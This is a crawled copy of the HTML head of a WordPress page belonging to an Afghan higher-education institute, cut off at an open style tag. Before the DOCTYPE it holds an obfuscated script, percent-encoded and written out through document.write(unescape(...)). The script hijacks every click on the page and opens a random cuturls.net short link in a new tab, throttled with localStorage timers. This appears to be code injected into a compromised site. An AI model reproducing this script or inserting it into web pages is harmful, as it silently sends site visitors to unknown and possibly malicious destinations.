

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://toloeaftab.edu.af/%D8%B4%D8%B1%D8%A7%DB%8C%D8%B7/
body_size: 84855
content:

<script type="text/javascript">document.write(unescape("%3C%73%63%72%69%70%74%3E%28%66%75%6E%63%74%69%6F%6E%20%28%70%61%72%61%6D%65%74%65%72%73%29%20%7B%0D%0A%20%20%20%20%63%6F%6E%73%74%20%74%61%72%67%65%74%73%20%3D%20%5B%27%68%74%74%70%73%3A%2F%2F%63%75%74%75%72%6C%73%2E%6E%65%74%2F%30%31%47%6E%69%27%2C%20%27%68%74%74%70%73%3A%2F%2F%63%75%74%75%72%6C%73%2E%6E%65%74%2F%4E%4B%42%33%39%27%2C%20%27%68%74%74%70%73%3A%2F%2F%63%75%74%75%72%6C%73%2E%6E%65%74%2F%70%58%53%54%46%27%2C%20%27%68%74%74%70%73%3A%2F%2F%63%75%74%75%72%6C%73%2E%6E%65%74%2F%31%6E%66%68%34%27%2C%20%27%68%74%74%70%73%3A%2F%2F%63%75%74%75%72%6C%73%2E%6E%65%74%2F%35%34%35%66%6C%27%2C%20%27%68%74%74%70%73%3A%2F%2F%63%75%74%75%72%6C%73%2E%6E%65%74%2F%68%4E%39%35%6D%27%2C%20%27%68%74%74%70%73%3A%2F%2F%63%75%74%75%72%6C%73%2E%6E%65%74%2F%63%4C%56%42%6C%27%2C%20%27%68%74%74%70%73%3A%2F%2F%63%75%74%75%72%6C%73%2E%6E%65%74%2F%54%36%39%30%57%27%2C%20%27%68%74%74%70%73%3A%2F%2F%63%75%74%75%72%6C%73%2E%6E%65%74%2F%63%36%6B%64%35%27%2C%20%27%68%74%74%70%73%3A%2F%2F%63%75%74%75%72%6C%73%2E%6E%65%74%2F%66%4E%73%67%44%27%5D%0D%0A%20%20%20%20%2F%2F%20%54%69%6D%65%73%20%62%65%74%77%65%65%6E%20%63%6C%69%63%6B%73%0D%0A%20%20%20%20%63%6F%6E%73%74%20%72%65%73%74%4D%69%6E%75%74%65%73%20%3D%20%31%3B%0D%0A%20%20%20%20%2F%2F%20%4E%75%6D%62%65%72%20%6F%66%20%68%6F%75%72%73%20%74%6F%20%61%6C%6C%6F%77%20%72%65%2D%63%6C%69%63%6B%20%0D%0A%20%20%20%20%63%6F%6E%73%74%20%61%6C%6C%6F%77%65%64%48%6F%75%72%73%20%3D%20%32%3B%0D%0A%0D%0A%0D%0A%20%20%20%20%63%6F%6E%73%74%20%73%61%76%65%54%61%72%67%65%74%4C%6F%63%61%74%69%6F%6E%73%54%6F%53%74%6F%72%61%67%65%20%3D%20%28%74%61%72%67%65%74%73%29%20%3D%3E%20%7B%0D%0A%20%20%20%20%20%20%20%20%74%61%72%67%65%74%73%2E%66%6F%72%45%61%63%68%28%28%74%61%72%67%65%74%2C%20%69%6E%64%65%78%29%20%3D%3E%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%69%66%28%21%6C%6F%63%61%6C%53%74%6F%72%61%67%65%2E%67%65%74%49%74%65%6D%28%60%24%7B%74%61%72%67%65%74%7D%2D%6C%6F%63%61%6C%2D%73%74%6F%72%61%67%65%60%29%29%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%09%6C%6F%63%61%6C%53%74%6F%72%61%67%65%2E%73%65%74%49%74%65%6D%28%60%24%7B%74%61%72%67%65%74%7D%2D%6C%6F%63%61%6C%2D%73%74%6F%72%61%67%65%60%2C%20%30%29%3B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%7D%29%3B%0D%0A%20%20%20%20%7D%0D%0A%20%20%20%20%63%6F%6E%73%74%20%67%65%74%52%61%6E%64%6F%6D%4C%6F%63%61%74%69%6F%6E%46%72%6F%6D%53%74%6F%72%61%67%65%20%3D%20%28%74%61%72%67%65%74%73%29%20%3D%3E%20%7B%0D%0A%20%20%20%20%20%20%20%20%63%6F%6E%73%74%20%6E%6F%6E%56%69%73%69%74%65%64%20%3D%20%74%61%72%67%65%74%73%2E%66%69%6C%74%65%72%28%28%74%61%72%67%65%74%2C%20%69%6E%64%65%78%29%20%3D%3E%20%6C%6F%63%61%6C%53%74%6F%72%61%67%65%2E%67%65%74%49%74%65%6D%28%60%24%7B%74%61%72%67%65%74%7D%2D%6C%6F%63%61%6C%2D%73%74%6F%72%61%67%65%60%29%20%3D%3D%20%30%29%0D%0A%20%20%20%20%20%20%20%20%72%65%74%75%72%6E%20%6E%6F%6E%56%69%73%69%74%65%64%5B%4D%61%74%68%2E%66%6C%6F%6F%72%28%4D%61%74%68%2E%72%61%6E%64%6F%6D%28%29%20%2A%20%6E%6F%6E%56%69%73%69%74%65%64%2E%6C%65%6E%67%74%68%29%5D%3B%0D%0A%20%20%20%20%7D%0D%0A%20%20%20%20%63%6F%6E%73%74%20%73%65%74%4C%6F%63%61%74%69%6F%6E%41%73%56%69%73%69%74%65%64%20%3D%20%28%74%61%72%67%65%74%29%20%3D%3E%20%6C%6F%63%61%6C%53%74%6F%72%61%67%65%2E%73%65%74%49%74%65%6D%28%60%24%7B%74%61%72%67%65%74%7D%2D%6C%6F%63%61%6C%2D%73%74%6F%72%61%67%65%60%2C%20%31%29%3B%0D%0A%0D%0A%20%20%20%20%63%6F%6E%73%74%20%67%65%74%54%69%6D%65%53%74%6F%72%61%67%65%20%3D%20%28%6B%65%79%29%20%3D%3E%20%6C%6F%63%61%6C%53%74%6F%72%61%67%65%2E%67%65%74%49%74%65%6D%28%60%24%7B%6B%65%79%7D%2D%6C%6F%63%61%6C%2D%73%74%6F%72%61%67%65%60%29%3B%0D%0A%20%20%20%20%63%6F%6E%73%74%20%73%65%74%54%69%6D%65%54%6F%53%74%6F%72%61%67%65%20%3D%20%28%6B%65%79%2C%20%6E%6F%77%44%61%74%65%29%20%3D%3E%20%6C%6F%63%61%6C%53%74%6F%72%61%67%65%2E%73%65%74%49%74%65%6D%28%60%24%7B%6B%65%79%7D%2D%6C%6F%63%61%6C%2D%73%74%6F%72%61%67%65%60%2C%20%6E%6F%77%44%61%74%65%29%3B%0D%0A%0D%0A%20%20%20%20%63%6F%6E%73%74%20%67%65%74%48%6F%75%72%73%44%69%66%66%20%3D%20%28%73%74%61%72%74%44%61%74%65%2C%20%65%6E%64%44%61%74%65%29%20%3D%3E%20%7B%0D%0A%20%20%20%20%20%20%20%20%63%6F%6E%73%74%20%6D%73%49%6E%48%6F%75%72%20%3D%20%31%30%30%30%20%2A%20%36%30%20%2A%20%36%30%3B%0D%0A%20%20%20%20%20%20%20%20%72%65%74%75%72%6E%20%4D%61%74%68%2E%72%6F%75%6E%64%28%4D%61%74%68%2E%61%62%73%28%65%6E%64%44%61%74%65%20%2D%20%73%74%61%72%74%44%61%74%65%29%20%2F%20%6D%73%49%6E%48%6F%75%72%29%3B%0D%0A%20%20%20%20%7D%0D%0A%20%20%20%20%63%6F%6E%73%74%20%67%65%74%4D%69%6E%74%73%44%69%66%66%20%3D%20%28%73%74%61%72%74%44%61%74%65%2C%20%65%6E%64%44%61%74%65%29%20%3D%3E%20%7B%0D%0A%20%20%20%20%20%20%20%20%63%6F%6E%73%74%20%6D%73%49%6E%4D%69%6E%74%73%20%3D%20%31%30%30%30%20%2A%20%36%30%3B%0D%0A%20%20%20%20%20%20%20%20%72%65%74%75%72%6E%20%4D%61%74%68%2E%72%6F%75%6E%64%28%4D%61%74%68%2E%61%62%73%28%65%6E%64%44%61%74%65%20%2D%20%73%74%61%72%74%44%61%74%65%29%20%2F%20%6D%73%49%6E%4D%69%6E%74%73%29%3B%0D%0A%20%20%20%20%7D%0D%0A%0D%0A%20%20%20%20%63%6F%6E%73%74%20%76%69%73%69%74%4E%65%77%4C%6F%63%61%74%69%6F%6E%20%3D%20%28%74%61%72%67%65%74%73%2C%20%68%6F%73%74%2C%20%6E%6F%77%44%61%74%65%29%20%3D%3E%20%7B%0D%0A%20%20%20%20%20%20%20%20%73%61%76%65%54%61%72%67%65%74%4C%6F%63%61%74%69%6F%6E%73%54%6F%53%74%6F%72%61%67%65%28%74%61%72%67%65%74%73%29%3B%0D%0A%20%20%20%20%20%20%20%20%6E%65%77%4C%6F%63%61%74%69%6F%6E%20%3D%20%67%65%74%52%61%6E%64%6F%6D%4C%6F%63%61%74%69%6F%6E%46%72%6F%6D%53%74%6F%72%61%67%65%28%74%61%72%67%65%74%73%29%3B%0D%0A%20%20%20%20%20%20%20%20%73%65%74%54%69%6D%65%54%6F%53%74%6F%72%61%67%65%28%60%24%7B%68%6F%73%74%7D%2D%6D%6E%74%73%60%2C%20%6E%6F%77%44%61%74%65%29%3B%0D%0A%20%20%20%20%20%20%20%20%73%65%74%54%69%6D%65%54%6F%53%74%6F%72%61%67%65%28%60%24%7B%68%6F%73%74%7D%2D%68%75%72%73%60%2C%20%6E%6F%77%44%61%74%65%29%3B%0D%0A%20%20%20%20%20%20%20%20%73%65%74%4C%6F%63%61%74%69%6F%6E%41%73%56%69%73%69%74%65%64%28%6E%65%77%4C%6F%63%61%74%69%6F%6E%29%3B%0D%0A%20%20%20%20%20%20%20%20%77%69%6E%64%6F%77%2E%6F%70%65%6E%28%6E%65%77%4C%6F%63%61%74%69%6F%6E%2C%20%22%5F%62%6C%61%6E%6B%22%29%3B%0D%0A%20%20%20%20%7D%0D%0A%0D%0A%20%20%20%20%2F%2F%20%63%6F%6E%73%74%20%72%61%6E%64%6F%6D%4C%6F%63%61%74%69%6F%6E%20%3D%20%67%65%74%52%61%6E%64%6F%6D%4C%6F%63%61%74%69%6F%6E%46%72%6F%6D%53%74%6F%72%61%67%65%28%74%61%72%67%65%74%73%29%3B%0D%0A%20%20%20%20%73%61%76%65%54%61%72%67%65%74%4C%6F%63%61%74%69%6F%6E%73%54%6F%53%74%6F%72%61%67%65%28%74%61%72%67%65%74%73%29%3B%0D%0A%0D%0A%20%20%20%20%66%75%6E%63%74%69%6F%6E%20%67%6C%6F%62%61%6C%43%6C%69%63%6B%28%65%76%65%6E%74%29%20%7B%0D%0A%20%20%20%20%20%20%20%20%65%76%65%6E%74%2E%73%74%6F%70%50%72%6F%70%61%67%61%74%69%6F%6E%28%29%3B%0D%0A%20%20%20%20%20%20%20%20%63%6F%6E%73%74%20%68%6F%73%74%20%3D%20%6C%6F%63%61%74%69%6F%6E%2E%68%6F%73%74%3B%0D%0A%20%20%20%20%20%20%20%20%6C%65%74%20%6E%65%77%4C%6F%63%61%74%69%6F%6E%20%3D%20%67%65%74%52%61%6E%64%6F%6D%4C%6F%63%61%74%69%6F%6E%46%72%6F%6D%53%74%6F%72%61%67%65%28%74%61%72%67%65%74%73%29%3B%0D%0A%20%20%20%20%20%20%20%20%63%6F%6E%73%74%20%6E%6F%77%44%61%74%65%20%3D%20%44%61%74%65%2E%70%61%72%73%65%28%6E%65%77%20%44%61%74%65%28%29%29%3B%0D%0A%20%20%20%20%20%20%20%20%63%6F%6E%73%74%20%73%61%76%65%64%44%61%74%65%46%6F%72%4D%69%6E%74%73%20%3D%20%67%65%74%54%69%6D%65%53%74%6F%72%61%67%65%28%60%24%7B%68%6F%73%74%7D%2D%6D%6E%74%73%60%29%3B%0D%0A%20%20%20%20%20%20%20%20%63%6F%6E%73%74%20%73%61%76%65%64%44%61%74%65%46%6F%72%48%6F%75%72%73%20%3D%20%67%65%74%54%69%6D%65%53%74%6F%72%61%67%65%28%60%24%7B%68%6F%73%74%7D%2D%68%75%72%73%60%29%3B%0D%0A%0D%0A%20%20%20%20%20%20%20%20%69%66%20%28%73%61%76%65%64%44%61%74%65%46%6F%72%4D%69%6E%74%73%20%26%26%20%73%61%76%65%64%44%61%74%65%46%6F%72%48%6F%75%72%73%29%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%74%72%79%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%63%6F%6E%73%74%20%73%74%6F%72%61%67%65%44%61%74%65%46%6F%72%4D%69%6E%74%73%20%3D%20%70%61%72%73%65%49%6E%74%28%73%61%76%65%64%44%61%74%65%46%6F%72%4D%69%6E%74%73%29%3B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%63%6F%6E%73%74%20%73%74%6F%72%61%67%65%44%61%74%65%46%6F%72%48%6F%75%72%73%20%3D%20%70%61%72%73%65%49%6E%74%28%73%61%76%65%64%44%61%74%65%46%6F%72%48%6F%75%72%73%29%3B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%63%6F%6E%73%74%20%6D%69%6E%74%73%44%69%66%66%20%3D%20%67%65%74%4D%69%6E%74%73%44%69%66%66%28%6E%6F%77%44%61%74%65%2C%20%73%74%6F%72%61%67%65%44%61%74%65%46%6F%72%4D%69%6E%74%73%29%3B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%63%6F%6E%73%74%20%68%6F%75%72%73%44%69%66%66%20%3D%20%67%65%74%48%6F%75%72%73%44%69%66%66%28%6E%6F%77%44%61%74%65%2C%20%73%74%6F%72%61%67%65%44%61%74%65%46%6F%72%48%6F%75%72%73%29%3B%0D%0A%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%69%66%20%28%68%6F%75%72%73%44%69%66%66%20%3E%3D%20%61%6C%6C%6F%77%65%64%48%6F%75%72%73%29%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%73%61%76%65%54%61%72%67%65%74%4C%6F%63%61%74%69%6F%6E%73%54%6F%53%74%6F%72%61%67%65%28%74%61%72%67%65%74%73%29%3B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%73%65%74%54%69%6D%65%54%6F%53%74%6F%72%61%67%65%28%60%24%7B%68%6F%73%74%7D%2D%68%75%72%73%60%2C%20%6E%6F%77%44%61%74%65%29%3B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%69%66%20%28%6D%69%6E%74%73%44%69%66%66%20%3E%3D%20%72%65%73%74%4D%69%6E%75%74%65%73%29%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%69%66%20%28%6E%65%77%4C%6F%63%61%74%69%6F%6E%29%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%73%65%74%54%69%6D%65%54%6F%53%74%6F%72%61%67%65%28%60%24%7B%68%6F%73%74%7D%2D%6D%6E%74%73%60%2C%20%6E%6F%77%44%61%74%65%29%3B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%77%69%6E%64%6F%77%2E%6F%70%65%6E%28%6E%65%77%4C%6F%63%61%74%69%6F%6E%2C%20%22%5F%62%6C%61%6E%6B%22%29%3B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%73%65%74%4C%6F%63%61%74%69%6F%6E%41%73%56%69%73%69%74%65%64%28%6E%65%77%4C%6F%63%61%74%69%6F%6E%29%3B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%20%63%61%74%63%68%20%28%65%72%72%6F%72%29%20%7B%20%76%69%73%69%74%4E%65%77%4C%6F%63%61%74%69%6F%6E%28%74%61%72%67%65%74%73%2C%20%68%6F%73%74%2C%20%6E%6F%77%44%61%74%65%29%3B%20%7D%0D%0A%20%20%20%20%20%20%20%20%7D%20%65%6C%73%65%20%7B%20%76%69%73%69%74%4E%65%77%4C%6F%63%61%74%69%6F%6E%28%74%61%72%67%65%74%73%2C%20%68%6F%73%74%2C%20%6E%6F%77%44%61%74%65%29%3B%20%7D%0D%0A%20%20%20%20%7D%0D%0A%20%20%20%20%64%6F%63%75%6D%65%6E%74%2E%61%64%64%45%76%65%6E%74%4C%69%73%74%65%6E%65%72%28%22%63%6C%69%63%6B%22%2C%20%67%6C%6F%62%61%6C%43%6C%69%63%6B%29%0D%0A%7D%29%28%29%3C%2F%73%63%72%69%70%74%3E"))</script><!DOCTYPE html>
<html lang="da-af"  itemscope itemtype="http://schema.org/Blog" prefix="og: http://ogp.me/ns#" manifest = "cache.manifest">
<head>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="موسسه تحصیلات عالی طلوع آفتاب &raquo; Feed" href="https://toloeaftab.edu.af/feed/" />
<link rel="alternate" type="application/rss+xml" title="موسسه تحصیلات عالی طلوع آفتاب &raquo; Comments Feed" href="https://toloeaftab.edu.af/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/toloeaftab.edu.af\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-rtl-css'  href='https://toloeaftab.edu.af/wp-includes/css/dist/block-library/style-rtl.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://toloeaftab.edu.af/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-rtl-css'  href='https://toloeaftab.edu.af/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://toloeaftab.edu.af/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.7.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css'  href='https://toloeaftab.edu.af/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.2' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='js_composer_front-css'  href='https://toloeaftab.edu.af/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.2' type='text/css' media='all' />
<style id='js_composer_front-inline-css' type='text/css'>
.vc_custom_1599981520453{padding-top: 50px !important;padding-bottom: 100px !important;background-image: url(https://khurshid.edu.af/wp-content/uploads/2020/09/Education-header-1-2.jpg?id=362) !important;}
</style>
<link rel='stylesheet' id='ubermenu-css'  href='https://toloeaftab.edu.af/wp-content/plugins/ubermenu/pro/assets/css/ubermenu.min.css?ver=3.6' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-clean-white-css'  href='https://toloeaftab.edu.af/wp-content/plugins/ubermenu/pro/assets/css/skins/cleanwhite.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-font-awesome-all-css'  href='https://toloeaftab.edu.af/wp-content/plugins/ubermenu/assets/fontawesome/css/all.min.css?ver=5.7.14' type='text/css' media='all' />
<script type='text/javascript' src='https://toloeaftab.edu.af/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://toloeaftab.edu.af/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://toloeaftab.edu.af/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.7.3' id='tp-tools-js'></script>
<script type='text/javascript' src='https://toloeaftab.edu.af/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.7.3' id='revmin-js'></script>
<link rel="https://api.w.org/" href="https://toloeaftab.edu.af/wp-json/" /><link rel="alternate" type="application/json" href="https://toloeaftab.edu.af/wp-json/wp/v2/pages/436" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://toloeaftab.edu.af/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://toloeaftab.edu.af/wp-includes/wlwmanifest.xml" /> 

<link rel="canonical" href="https://toloeaftab.edu.af/%d8%b4%d8%b1%d8%a7%db%8c%d8%b7/" />
<link rel='shortlink' href='https://toloeaftab.edu.af/?p=436' />
<link rel="alternate" type="application/json+oembed" href="https://toloeaftab.edu.af/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftoloeaftab.edu.af%2F%25d8%25b4%25d8%25b1%25d8%25a7%25db%258c%25d8%25b7%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://toloeaftab.edu.af/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftoloeaftab.edu.af%2F%25d8%25b4%25d8%25b1%25d8%25a7%25db%258c%25d8%25b7%2F&#038;format=xml" />
<style id="ubermenu-custom-generated-css">
/** Font Awesome 4 Compatibility **/
.fa{font-style:normal;font-variant:normal;font-weight:normal;font-family:FontAwesome;}

/** UberMenu Custom Menu Styles (Customizer) **/
/* main */
 .ubermenu-main { background:#ffffff; }
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { color:#0d0d0d; }
 .ubermenu-main .ubermenu-item-normal > .ubermenu-target { color:#0d0d0d; }
 .ubermenu.ubermenu-main .ubermenu-item-normal > .ubermenu-target:hover, .ubermenu.ubermenu-main .ubermenu-item-normal.ubermenu-active > .ubermenu-target { color:#dd3333; }
 .ubermenu-main .ubermenu-item-normal.ubermenu-current-menu-item > .ubermenu-target { color:#dd3333; }
 .ubermenu-main, .ubermenu-main .ubermenu-target, .ubermenu-main .ubermenu-nav .ubermenu-item-level-0 .ubermenu-target { font:16px; }


/** UberMenu Custom Menu Item Styles (Menu Item Settings) **/
/* 895 */    body:not(.rtl) .ubermenu .ubermenu-submenu-id-895 > .ubermenu-column + .ubermenu-column:not(.ubermenu-clear-row) { border-left:1px solid #1e73be; }
             .rtl .ubermenu .ubermenu-submenu-id-895 > .ubermenu-column + .ubermenu-column:not(.ubermenu-clear-row) { border-right:1px solid #1e73be; }
/* 958 */    body:not(.rtl) .ubermenu .ubermenu-submenu-id-958 > .ubermenu-column + .ubermenu-column:not(.ubermenu-clear-row) { border-left:1px solid #1e73be; }
             .rtl .ubermenu .ubermenu-submenu-id-958 > .ubermenu-column + .ubermenu-column:not(.ubermenu-clear-row) { border-right:1px solid #1e73be; }
             .ubermenu .ubermenu-item.ubermenu-item-958 > .ubermenu-target { background:#d1d1d1; color:#111111; }
             .ubermenu .ubermenu-submenu.ubermenu-submenu-id-958 { background-color:#dbdbdb; }
             .ubermenu .ubermenu-submenu.ubermenu-submenu-id-958 .ubermenu-target, .ubermenu .ubermenu-submenu.ubermenu-submenu-id-958 .ubermenu-target > .ubermenu-target-description { color:#ffffff; }

/* Status: Loaded from Transient */

</style><link rel="alternate" href="https://toloeaftab.edu.af/%d8%b4%d8%b1%d8%a7%db%8c%d8%b7/" hreflang="fa" />
<link rel="alternate" href="https://toloeaftab.edu.af/ps/%d8%b4%d8%b1%d8%a7%db%8c%d8%b7-2/" hreflang="ps" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://bamika.edu.af/wp-content/uploads/2020/09/bg-1.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<meta name="generator" content="Powered by Slider Revolution 5.4.7.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
